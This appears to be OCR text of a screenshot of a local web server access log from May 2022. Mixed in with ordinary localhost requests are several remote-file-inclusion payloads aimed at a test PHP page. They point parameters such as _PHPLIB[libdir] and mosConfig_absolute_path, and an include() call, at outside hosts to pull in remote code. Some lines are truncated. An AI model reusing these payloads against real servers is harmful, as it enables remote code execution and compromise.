 access.log - 记事本
文件 编辑 查看
127.0.0.1 - - [26/May/2022:22:45:37 +0800] "GET http://localhost:80/getparentfolder/ HTTP/1.0 " 404 214
127.0.0.1 - - [26/May/2022:22:45:45 +0800] "GET http://127.0.0.1/123.php/?id={${include(\"http://www.luomoeillegno.com/extras/idxx.txt??\")}} H
127.0.0.1 - - [27/May/2022:10:42:20 +0800] "GET http://localhost:80/ HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:10:42:44 +0800] "GET http://127.0.0.1/123.php/?_PHPLIB[libdir]=http://89.238.174.14/fx29id1.txt??? HTTP/1.0 " 501 21
127.0.0.1 - - [27/May/2022:11:08:20 +0800] "GET http://localhost:80/ HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:11:24:53 +0800] "GET http://localhost:80//?name=getparentfolder HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:11:25:12 +0800] "GET http://localhost:80//?name=getparentfolder HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:11:27:19 +0800] "GET http://localhost:80/ HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:11:27:56 +0800] "GET http://127.0.0.1/123.php/?mosConfig_absolute_path=http://www.miranda.gov.ve/desamiranda/
127.0.0.1 - - [27/May/2022:11:28:16 +0800] "GET http://127.0.0.1/123.php/?CONFIG[MWCHAT_Libs]=http://bio.as.nhcue.edu.tw//Bio1/language/
127.0.0.1 - - [27/May/2022:11:39:25 +0800] "GET http://localhost:80/ HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:11:41:18 +0800] "GET http://localhost:80//?name=getparentfolder HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:11:45:06 +0800] "GET http://localhost:80/getparentfolder/ HTTP/1.0 " 404 214
127.0.0.1 - - [27/May/2022:11:45:13 +0800] "GET http://localhost:80/ HTTP/1.0 " 200 44
127.0.0.1 - - [27/May/2022:12:02:33 +0800] "GET http://localhost:80/getparentfolder/ HTTP/1.0 " 404 214